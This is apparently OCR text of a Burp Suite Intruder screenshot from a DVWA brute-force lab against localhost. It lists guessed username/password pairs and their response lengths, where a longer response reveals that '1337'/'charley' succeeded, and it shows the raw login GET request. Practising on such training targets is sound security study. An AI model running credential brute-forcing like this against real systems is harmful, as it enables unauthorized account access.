 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length <pre><br /> Comment
27 robert password 200 7 5055 Username and/or password incorrect.
28 daniel password 200 9 5055 Username and/or password incorrect.
29 matthew password 200 14 5055 Username and/or password incorrect.
30 anthony password 200 8 5055 Username and/or password incorrect.
31 mark password 200 9 5055 Username and/or password incorrect.
32 donald password 200 5 5055 Username and/or password incorrect.
33 steven password 200 5 5055 Username and/or password incorrect.
34 paul password 200 6 5055 Username and/or password incorrect.
35 andrew password 200 9 5055 Username and/or password incorrect.
36 joshua password 200 8 5055 Username and/or password incorrect.
37 kevin password 200 4 5055 Username and/or password incorrect.
38 brian password 200 9 5055 Username and/or password incorrect.
39 edward password 200 9 5055 Username and/or password incorrect.
40 ronald password 200 6 5055 Username and/or password incorrect.
41 admin charley 200 5 5055 Username and/or password incorrect.
42 1337 charley 200 9 5091
43 pablo charley 200 5 5055 Username and/or password incorrect.
44 jorge charley 200 14 5055 Username and/or password incorrect.
45 test charley 200 5 5055 Username and/or password incorrect.
46 user charley 200 9 5055 Username and/or password incorrect.
47 root charley 200 9 5055 Username and/or password incorrect.
48 guest charley 200 15 5055 Username and/or password incorrect.
49 demo charley 200 8 5055 Username and/or password incorrect.
50 administrator charley 200 8 5055 Username and/or password incorrect.
51 admin1 charley 200 8 5055 Username and/or password incorrect.
52 test1 charley 200 9 5055 Username and/or password incorrect.
53 user1 charley 200 8 5055 Username and/or password incorrect.
54 alex charley 200 9 5055 Username and/or password incorrect.
55 charley 200 9 5055 Username and/or password incorrect.
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=1337&password=charley&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
Search 0 highlights